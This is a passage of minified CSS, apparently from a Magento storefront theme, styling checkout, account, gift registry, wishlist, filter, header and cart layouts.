.3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#006bb4}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:normal;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px 20px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,0.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.page-wrapper.declic .breadcrumbs .item{margin:0 10px}.page-wrapper.declic .header-container-flex .side.right .quick-order,.page-wrapper.declic .sticky-pannel-wrapper .side.right .quick-order{width:auto}.page-wrapper.declic .header-container-flex .side.right .quick-order .link button,.page-wrapper.declic .sticky-pannel-wrapper .side.right .quick-order .link button{padding:0}.page-wrapper.declic .header-container-flex .side.left,.page-wrapper.declic .sticky-pannel-wrapper .side.left{justify-content:flex-start}.page-wrapper.declic .header-container-flex .side.left .logo,.page-wrapper.declic .sticky-pannel-wrapper .side.left .logo{margin-left:50px}.page-wrapper.declic .header-menu-wrapper .header-menu{font-size:16px}.page-wrapper.declic .content-center{text-align:initial;max-width:1280px}.page-wrapper.declic .nav-sections .navigation>ul{font-size:16px}.page-wrapper.declic .nav-sections .navigation>ul .level0.parent>.level-top{padding-right:20px}.page-wrapper.declic #maincontent .widget .content-wrapper .categories{width:100%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card{width:290px}.page-wrapper.declic .blog-section-home .blog-wrapper .pagebuilder-column-group .blog-column .blog-desc{min-height:100px}.page-wrapper.declic .partner-section-home .img-holder .partner-img img{position:absolute;top:-75px;left:30px;width:50%}.page-wrapper.declic .categories-sitemap .category .category-elem ul{text-align:initial}body.page-products .page-wrapper.declic .page-main .page-title-wrapper{text-align:initial}body.page-products .page-wrapper.declic .category-view .category-subtitle{margin-left:10px}body.page-products .page-wrapper.declic .categories{margin:25px 5px}body.page-products .page-wrapper.declic .categories .category{width:calc(49%)}body.page-products .page-wrapper.declic .categories .category .content-wrapp .btn.btn-products{font-size:10px}body.page-products .page-wrapper.declic .categories .category .image-holder{width:calc(45%)}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-top span.title{font-size:16px}body.page-products .page-wrapper.declic .category-sidebar-right .fa.fa-file-pdf{margin:5px 8px 30px 0}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.subtotal{padding-left:25px;padding-right:25px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .subtotal-label.left{float:left}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th 